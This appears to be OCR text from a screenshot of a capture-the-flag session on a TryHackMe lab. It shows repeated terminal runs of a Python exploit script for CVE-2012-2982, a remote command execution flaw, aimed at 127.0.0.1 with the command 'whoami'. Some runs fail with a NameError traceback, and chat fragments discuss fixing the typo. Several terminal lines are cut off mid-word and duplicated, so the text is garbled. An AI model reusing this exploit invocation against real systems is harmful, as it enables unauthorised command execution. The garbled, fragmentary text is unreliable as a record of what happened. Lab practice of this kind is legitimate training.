 ❯ python3 CVE-2012-2982.py -t "127.0.0.1:1000" -c "whoami"
[+] targeting host 127.0.0.1 on port 1000
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3 CVE-2012-2982.py -t "127.0.0.1:1000" -c "whoami"
[+] targeting host 127.0.0.1 on port 1000
Traceback (most recent call last):
File "CVE-2012-2982.py", line 47, in <module>
url = f"{schema}{host}:{port}/"
NameError: name 'schema' is not defined
/nfs/CTFs/thm/game_zo
❯ python3 CVE-2012-29
[+] targeting host 12
/nfs/CTFs/thm/game_zo
❯ python3 CVE-2012-29
[+] targeting host 12
/nfs/CTFs/thm/game_zo
❯ python3 CVE-2012-29
[+] targeting host 12
Traceback (most recent call last):
File "CVE-2012-2982.py", line 47, in <module>
url = f"{schema}{host}:{port}/"
NameError: name 'schema' is not defined
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3 CVE-2012-2982.py -t "127.0.0.1:1000" -c "whoami"
[+] targeting host 127.0.0.1 on port 1000
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯
Sublime text
/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
KittenZi... typo on 45
KittenZi... 44
420pandau... schema_type
420pandau... ye